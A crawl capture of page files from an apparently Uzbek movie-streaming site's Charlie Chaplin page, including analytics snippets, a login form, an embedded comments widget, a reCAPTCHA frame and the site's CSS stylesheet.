alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/2888-charli-chaplin.html","name":"Charli Chaplin"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comments.app/embed/view?website=f7UF_Ik3&page_url=https%3A%2F%2Fpremyera.net%2Ftarjima-kinolar%2F2888-charli-chaplin.html&origin=https%3A%2F%2Fpremyera.net&page_title=Charli%20Chaplin%20%C2%BB%20PREMYERA.NET%20-%20Tarjima%20Kino%20va%20Seriallar%202023&limit=5&color=FFFFFF&colorful=1&dark=1
body_size: 2415
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>DiscussBot</title>
    <base target="_blank">
    <script>
try { if (window.localStorage && localStorage["bcom_token"]) {
  var arr = [];
  for (var i = 0; i < localStorage.length; i++) {
    var key = localStorage.key(i);
    arr.push(encodeURIComponent(key) + '=' + encodeURIComponent(localStorage[key]));
  }
  var ls = arr.join('; ');
  var xhr = new XMLHttpRequest();
  xhr.open('GET', location.href);
  xhr.setRequestHeader('X-Requested-With', 'relogin');
  xhr.setRequestHeader('X-Local-Storage', ls);
  xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
      if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
        document.write(xhr.responseText);
        document.close();
      }
    }
  };
  xhr.withCredentials = true;
  xhr.send();
  document.close();
  document.open();
  console.log('xhr reload');
} } catch (e) {}
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="MobileOptimized" content="176" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="robots" content="noindex, nofollow" />
    <link rel="shortcut icon" href="/img/favicon.ico?1" type="image/x-icon">
    <link href="https://tg.dev/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="https://tg.dev/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="https://tg.dev/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="https://tg.dev/css/widget-frame.css?72" rel="stylesheet">
    <link href="/css/comments.css?31" rel="stylesheet">
    <style>body.bc-dark a,
body.bc-dark a:hover,
body.bc-dark .btn-link,
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus,
body.bc-dark .field-focused .bc-form-label,
body.bc-dark .bc-comments .liked .bc-comment-like,
body.bc-dark .bc-comments .disliked .bc-comment-dislike {
  color: #ffffff;
}
body.bc-dark .accent-color {
  color: #ffffff !important;
}
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus {
  background-color: rgba(255,255,255,0.1);
}
body.bc-dark input.bc-form-control:focus {
  box-shadow: inset 0 -2px 0 #ffffff;
}
body.bc-dark .bc-comments .bc-comment-reply-content:before,
body.bc-dark .bc-comments-footer .bc-comment-reply-content:before {
  border-left-color: #ffffff;
}
body.bc-dark .accent-bg,
body.bc-dark .accent-bg-hover {
  background-color: #ffffff !important;
}
body.bc-dark .accent-bg-hover:hover,
body.bc-dark .accent-bg-hover:focus {
  background-color: #f2f2f2 !important;
}

body.bc-dark .radio-item .radio-input-icon:before,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  border-color: #ffffff;
}
body.bc-dark .radio-item .radio-input-icon:after,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  background-color: #ffffff;
}
body.bc-dark .bc-customize-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m241 617c-4.97 0-9 4.03-9 9s4.03 9 9 9c.83 0 1.5-.67 1.5-1.5 0-.39-.15-.74-.39-1.01-.23-.26-.38-.61-.38-.99 0-.83.67-1.5 1.5-1.5h1.77c2.76 0 5-2.24 5-5 0-4.42-4.03-8-9-8zm-5.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3-4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm5 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3 4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z" fill="%23ffffff" transform="translate(-232 -617)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .liked .bc-comment-like:before,
body.bc-icons-outlined.bc-dark .bc-comments .liked .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .disliked .bc-comment-dislike:before,
body.bc-icons-outlined.bc-dark .bc-comments .disliked .bc-comment-dislike:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E');
}</style>
  </head>
  <body class="emoji_image bc-embed-mode bc-dark bc-accent-light" style="display:none">
    <div class="bc-content-wrap">
  <section class="bc-content no-transition">
    
    <div class="bc-header-wrap">
      
      <h3 class="bc-header">Comments</h3>
    </div>
    <div class="bc-comments"><div class="bc-list-empty-wrap">
  <div class="bc-list-empty">Be the first to add a comment</div>
</div><div class="bc-load-more accent-bg-hover bc-autoload hide" data-after=""></div></div>
      <div class="bc-comments-footer">
    <div class="bc-comments-footer-content">
      <form class="bc-comment-form bc-new-comment-form">
        <input type="hidden" name="thread_id" value="XR3jGSzj" />
      </form>
      <div class="bc-comment-login">
        <div class="accent-bg-hover bc-comment-login-btn">Log in to comment</div>
      </div>
    </div>
  </div>
    <div class="bc-arrow-footer">
      <div class="bc-arrow-down ohide">
        <div class="bc-badge-wrap"><span class="bc-badge accent-bg"></span></div>
      </div>
    </div>
  </section>
  
  
</div>
    
    <script src="https://tg.dev/js/jquery.min.js"></script>
    <script src="https://tg.dev/js/jquery-ui.min.js"></script>
    <script src="https://tg.dev/js/bootstrap.min.js"></script>
    <script src="https://tg.dev/js/main-aj.js?72"></script>
    <script src="https://tg.dev/js/tgsticker.js?31"></script>
    <script src="https://oauth.tg.dev/js/telegram-widget.js?22"></script>
    <script src="https://tg.dev/js/widget-frame.js?65"></script>
    <script src="/js/comments.js?35"></script>
    <script>var ApiUrl="/api?api_hash=e916ddfb2ddf472cf4", ApiUnauth=true, ApiOAuthData = {"bot_id":871831167,"request_access":"write"};
var WidgetAutoHeight=true;
TWidget.initFrame({"auto_height":true});
Comments.init();
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="opBufgd-wTnJF99ZAo-ASw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002302328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://premyera.net/templates/premyera-dark/css/styles.css
body_size: 44273
content:
/* BASIC LAYOUT
----------------------------------------------- */



.wrapper {min-width: 320px; position: relative;
	background: url(../images/bg.jpg) center top fixed no-repeat; background-size: 100% auto;}
.wrapper::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 3; 
	background-color: rgba(0,0,0,0.7);}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh; background-color: var(--bg-2); box-shadow: 0 30px 60px rgba(0,0,0,1);}
.header {color: #eee; background-color: var(--bg-3); padding: 10px calc(var(--indent)/2); position: relative; z-index: 11;}
.footer {background-color: var(--bg-4); color: var(--tt-dark); padding: 40px var(--indent); padding-bottom: 20px;}
.col-main {padding: 40px var(--indent);}
.pmovie2 .header {background: none;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg); color: var(--tt-2); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 5px 10px rgba(0,0,0,0.1);}

/* HEADER, NAV
----------------------------------------------- */
.logo {display: inline-flex; flex-direction: column; justify-content: center; height: 60px; text-align: left;
	margin-right: calc(var(--indent)/2); background: url(../images/logo.svg) 0 6px / 40px no-repeat; padding-left: 50px;}
.logo__title {text-transform: uppercase; color: #fff; font-size: 24px; letter-spacing: 4px; line-height: 1;}
.logo__caption {font-size: 10px; font-weight: 400; color: #fff; 
	opacity: 0.9; text-transform: uppercase; letter-spacing: 3px; margin-top: 5px;}

.header__menu {position: relative;}
.header__menu > li {margin-right: 40px;}
.header__menu > li > a {height: 80px; display: flex; align-items: center; text-transform: uppercase; font-size: 16px;}
.header__menu > li:hover > a, .header__btn:hover, .header__menu-hidden a:hover {color: var(--accent);}
.header__menu-hidden {position: absolute; left: 0; top: 98%; z-index: 999; 
	background-color: var(--bg); box-shadow: var(--bsh); padding: 30px; width: 600px; 
	column-gap: 30px; column-width: 150px; border-left: 5px solid var(--accent); 
	visibility: hidden; opacity: 0; transform: translateX(30px);}
.header__menu-hidden li {margin-bottom: 10px;}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateX(0);}

.header__btn {font-size: 16px; text-transform: uppercase; cursor: pointer; margin-left: 40px;}
.header__btn .fal {padding: 0; width: 40px; font-size: 14px; height: 40px; border-radius: 50%;
	display: inline-flex; justify-content: center; align-items: center;
	box-shadow: var(--bsh-2); margin-right: 10px; background-color: var(--accent); color: #fff;}

.header__search {position:relative;}
.header__search input, .header__search input:focus {padding: 0 60px 0 20px; border-radius: 20px; 
	background: rgba(255,255,255,0.1); box-shadow: var(--bsh); color: #fff;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 0.8; font-size: 14px;} 
.header__search button {position:absolute; right: 0; top: 0; padding: 0; 
	background: none; color: #eee; font-size: 16px; width: 60px;}

/* BIG SLIDER
----------------------------------------------- */
.big-slider {margin: 0 var(--indent-negative); margin-bottom: 90px; margin-top: -140px; 
	background-color: #000; height: 610px; overflow: hidden;}
.bslide {height: 610px; position: relative; color: #eee; padding: var(--indent); padding-top: 0;}
.bslide > img {position: absolute; left: 0; top: 0;}
.bslide::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 3; 
	background-color: rgba(0,0,0,0.7);}
.bslide__poster {width: 240px; height: 360px; margin: 0 40px 0 50px; z-index: 5; box-shadow: var(--bsh);}
.bslide__label {position: absolute; z-index: 5; left: 0; top: 15px; background-color: var(--accent-3); font-size: 12px; 
	color: #fff; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; padding: 6px 10px;}
.bslide__desc {position: relative; z-index: 5; min-height: 360px; padding-right: 140px;}
.bslide__cat {font-size: 16px; margin-bottom: 0px; opacity: 0.8;}
.bslide__title {font-size: 64px; margin-bottom: 0px;}
.bslide__subtitle {font-size: 22px; margin-bottom: 20px;}
.bslide__text {line-height: 1.7; margin: 20px 0; max-width: 500px; -webkit-line-clamp: 3; opacity: 0.8;}
.bslide__btn {height: 60px; padding: 0 40px;}
.bslide__trailer {position: absolute; top: 50%; right: var(--indent); z-index: 6; 
	transform: translateY(-50%); cursor: pointer;}
.bslide__trailer .fal {width: 70px; height: 70px; border-radius: 50%; background: #eee; color: #000;
	display: flex; justify-content: center; align-items: center; font-size: 20px; padding-left: 3px; 
	box-shadow: 0 0 0 26px rgba(255,255,255,0.2);}
.bslide__trailer::before {content: ''; width: 140px; height: 140px; position: absolute; left: -35px; top: -35px;
	background: url(../images/traler.png); background-size: contain; 
	animation: rotate 8s infinite linear;}
@keyframes rotate {
	from {transform: rotate(0deg);}
	to {transform: rotate(360deg);}
}

/* TOP ITEM
----------------------------------------------- */
.carou {padding: 0 var(--indent); margin: 0 var(--indent-negative); margin-bottom: 30px; 
	position: relative; padding-bottom: 60px;}
.carou__content:not(.owl-carousel) {display: flex; overflow: hidden;}
.carou__content > .top {width: calc((100% - 75px)/6); flex-shrink: 0; margin-right: 15px;}
.top {background-color: var(--bg-3);}
.top__desc {position: absolute; left: 0; right: 0; bottom: 0; z-index: 10; padding: 15px; color: #fff;}

/* SECTION
----------------------------------------------- */
.sect:not(:last-child) {margin-bottom: 60px;}
.sect__header {margin-bottom: 30px;}
.sect__title {font-size: 44px;}
.sect__title span {display: block; color: var(--tt-2); margin-top: 5px; 
	font-weight: 400; font-size: 16px; font-family: 'Manrope';}
.sect__subtitle {font-size: 21px;}
.desc {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-dark); background: var(--bg-3); 
	margin: 40px var(--indent-negative); padding: 80px var(--indent); font-size: 16px; 
	margin-bottom: -40px; padding-bottom: 80px;}
.desc h1, .desc h2, .desc h3 {font-weight: 700; font-size: 28px; line-height: 1.3;}
.desc a {text-decoration: underline;}
.desc ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.desc ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}
.speedbar {font-size: 14px; color: var(--tt-2); background-color: var(--bg-2);
	margin: 0 var(--indent-negative); margin-bottom: -60px; margin-top: 30px; padding: 30px var(--indent);}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}
.sect__btn-filter {display: flex; align-items: center; height: 30px; border-radius: 15px; padding: 0 15px; 
	font-size: 10px; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; 
	border: 1px solid var(--accent); color: var(--tt); cursor: pointer; margin-left: 20px;}

/* POSTER ITEM
----------------------------------------------- */
.poster {display: block; position: relative;}
.poster__img {box-shadow: var(--bsh-poster); margin-bottom: 20px;}
.poster__rating {position: relative; background: url(../dleimages/rating.svg); height: 17px; width: 85px;}
.poster__rating-fill {position: absolute; left: 0; top: 0; height: 100%; z-index: 1; 
	background: url(../dleimages/rating.svg) 0 -34px repeat-x;}
.poster__title a {display: block;}
.poster__title a::before {position: absolute; left: 0; right: 0; bottom: 0; top: 0; z-index: 10; content: '';}
.poster__subtitle li {display: inline-block; margin: 8px 0 10px 0; color: var(--tt-2); margin-right: 4px;}
.poster__subtitle li a {color: var(--tt-2);}
.poster__subtitle li:not(:last-child)::after {margin-left: 6px; content: '/'; opacity: 0.6;}
.poster__label {position: absolute; left: 0; top: 0; right: 0; font-weight: 700; padding: 10px 10px 30px 15px; 
	background: linear-gradient(to bottom, #000, transparent); text-transform: uppercase; 
	font-size: 12px; color: #fff; letter-spacing: 1px;}
.poster:hover .poster__img {box-shadow: var(--bsh);}

.poster-ext.not-loaded {display: flex; padding: 30px; flex-direction: column; justify-content: center;}
.poster-ext.not-loaded::before {height: 100%; top: 0; margin: 0;}
.poster-ext {position: fixed !important; left: 0; bottom: 20px; z-index: 999; background: var(--bg); 
	box-shadow: var(--bsh); width: 500px; padding: 15px 15px 15px 165px; min-height: 180px;}
.poster-ext h1 {font-size: 15px; text-transform: uppercase; margin-bottom: 5px; 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: none;}
.poster-ext .pmovie__header-list {width: 100%; margin: 0;}
.poster-ext .page__text {max-height: 130px; overflow: hidden; margin: 0 0 -6px 0; position: relative; font-size: 13px;}
.poster-ext .page__text::before {content: ''; position: absolute; left: 0; right: 0; bottom: 0; height: 80%; 
	background: linear-gradient(to top, #111113, transparent); z-index: 1;}
.poster-ext .pmovie__header-list li {margin: 0 !important; position: relative; z-index: 2;
	display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.poster-ext .pmovie__header-list li > span:first-child {display: inline; margin: 0; 
	font-size: 13px; color: var(--tt); font-weight: 700;}
.poster-ext .pmovie__header-list li a {color: var(--accent); border-color: var(--accent);}
.poster-ext .pmovie__poster {position: absolute; left: 0; top: 0; margin: 0;
	width: 150px; height: 100%; box-shadow: none;}
.poster-ext .not-shown-ajax {display: none !important;}

/* FOOTER, PAGINATION
----------------------------------------------- */
.footer__two {margin-top: 20px;}
.footer__btn {font-size: 14px;}
.footer__text {line-height: 1.7;}

.pagination__pages11 {text-align: center; margin: 0 var(--indent-negative); padding: 0; 
	background: var(--bg-3); justify-content: center; margin-top: 40px; margin-bottom: -40px;}
.pagination__pages {background: var(--bg-2); padding: 0 15px;}
.pagination__pages > a, .pagination__pages > span, .pagination__pages-btn > a, 
.pagination__pages-btn > span {display: inline-block; margin: 0; line-height: 60px; 
	padding: 0 10px; min-width: 50px; background-color: var(--bg-2); font-size: 24px;}
.pagination__pages1 > span:not(.nav_ext), .pagination__pages a:hover, .pagination__btn-loader a:hover,   
.pagination__pages-btn > * {background: var(--accent) !important; color: #fff; min-width: 60px !important;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages > span:not(.nav_ext), .pagination__pages-btn1 > span {background: #63626c; color:#ffffff;}

/* INNER PAGE
----------------------------------------------- */
.pmovie .big-slider {margin-bottom: 40px;}
.pmovie .big-slider, .pmovie .bslide {height: auto;}
.pmovie .bslide {padding-top: 160px;}
.pmovie .bslide__poster {margin-left: 0;}
.pmovie .bslide__cat {color: var(--tt-dark); opacity: 1;}
.pmovie .bslide__text {opacity: 1; margin-top: 0;}
.pmovie li.line-clamp {-webkit-line-clamp: 3;}

.pmovie h1 a {margin-left: 10px; font-size: 14px; font-weight: 400; color: #ccc;}
.pmovie__header-list li + li {margin-top: 15px;}
.pmovie__header-list li > span:first-child {margin-right: 3px; color: var(--tt-dark);}
.pmovie__header-list li a {border-bottom: 1px dotted var(--accent-2); color: var(--accent-2);}
.pmovie__fav a {display: inline-flex; align-items: center; justify-content: center; margin-left: 20px;
	height: 60px; width: 60px; border-radius: 50%; font-size: 24px; border: 1px solid #b1b1b1; color: var(--tt-dark);}
.pmovie__ratings-caption {width: 100%; margin-bottom: 0px;}
.pmovie__rating {position: relative; margin-right: 30px;}
.pmovie__rating--site .poster__rating {position: static; transform: none;}
.pmovie__rating--site .pmovie__rating-content {height: 17px; margin: 9px 0 7px;}
.pmovie__rating--site .poster__rating-fill {height: 17px; top: 9px;}
.pmovie__rating--kp {margin-right: 0;}
.pmovie__rating-content {font-size: 24px;}
.pmovie__rating-caption {margin-top: 2px; color: var(--tt-dark); font-size: 12px;}

.page__col-left {width: 240px; margin-right: 40px;}
* + .page__subtitle {margin-top: 40px;}
.page__subtitle {font-size: 20px; text-transform: uppercase; margin-bottom: 20px;}
.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
.pmovie__screenshots > p {display: grid; grid-gap: 5px 5px; width: 100%; grid-column: 1 / -1;
	grid-template-columns: repeat(auto-fill,minmax(100px,1fr)); grid-auto-flow: row dense;}
.pmovie__screenshots a, .pmovie__screenshots img, .pmovie__screenshots li {height: 90px; display: block !important; 
	margin: 0 !important; max-width: 100% !important; width: 100%;}
.pmovie__screenshots img {width: 100%; object-fit: cover;}
.pmovie__screenshots br {display: none;}
.pmovie__list {margin-top: -40px; background-color: var(--bg); color: var(--tt-dark);
	padding: 30px 20px; display: grid; grid-gap: 20px; line-height: 1.5;}
.pmovie__list li > div:first-child {margin-bottom: 2px; font-weight: 700; color: var(--tt);}
.pmovie__list a {color: var(--tt-dark);}
.pmovie__related {margin: 0 var(--indent-negative); padding: 40px var(--indent); 
	background-color: var(--bg); margin-bottom: -40px;}

.page__text {margin-bottom: 26px;}
.pmovie__player {position: relative; margin-bottom: 30px;}
.pmovie__complaint {position: absolute; right: 0; top: 10px; white-space: nowrap;}
.pmovie__complaint a {color: var(--accent); border-bottom: 1px dotted var(--accent);}
.tabs-block__select span {cursor: pointer; display: inline-block;}
.tabs-block__select span {height: 40px; line-height: 40px; padding: 0 20px; 
	margin-right: 10px; background-color: var(--bg); color: var(--tt-3); font-weight: 700;}
.tabs-block__select span.is-active, .tabs-block__select span:hover {background: var(--accent); color: #fff;}
.pmovie__player-bottom {margin-top: 10px;}
.pmovie__rating-likes {margin: 0;}
.pmovie__rating-likes > * {display: flex; align-items: center; height: 60px;
	background-color: #5d9b42; color: #fff; box-shadow: var(--bsh-2); padding: 0 20px 0 0; 
	font-weight: 700; font-size: 18px;}
.pmovie__rating-likes > * .fal {height: 60px; width: 60px; background: rgba(0,0,0,0.1);
	display: flex; justify-content: center; align-items: center; margin-right: 20px; font-size: 24px;}
.pmovie__rating-likes > * + * {background-color: #ea162a;}
.pmovie__rating-likes > a:hover {background-color: var(--accent); color: #fff;}
.pmovie__share .page__subtitle {margin: 0; margin-right: 10px;}
.ya-share2 {height: 36px; padding: 6px 0; min-width: 164px;}

.not-loaded {overflow: hidden; position: relative; text-align: center;}
.not-loaded::after {content: 'Р—Р°РіСЂСѓР·РєР°...'; display: inline-block; position: relative; z-index: 1;}
.not-loaded::before {background: repeating-linear-gradient(45deg,#000,#000 10px,#111 10px,#111 20px); 
	animation: move 10s infinite linear; animation-direction: alternate; content: ''; width: 200%; height: 20px; 
	position: absolute; left: 0; top: 50%; margin-top: -10px;}
@keyframes move {
	from {transform: translateX(-50%);}
	to {transform: translateX(0%);}
}

.page__caption {font-size: 14px; line-height: 1.4; position: relative; margin-top: 10px;
	color: var(--tt-dark); background-color: var(--bg); padding: 12px 20px 13px 80px;} 
.page__caption::before {content: '\f2f7'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
   position: absolute; left: 20px; top: 50%; font-size: 38px; color: var(--accent-3); transform: translateY(-50%);}
.pmovie__items {counter-reset: num;}
.ftop-item + .ftop-item {margin-top: 15px;}
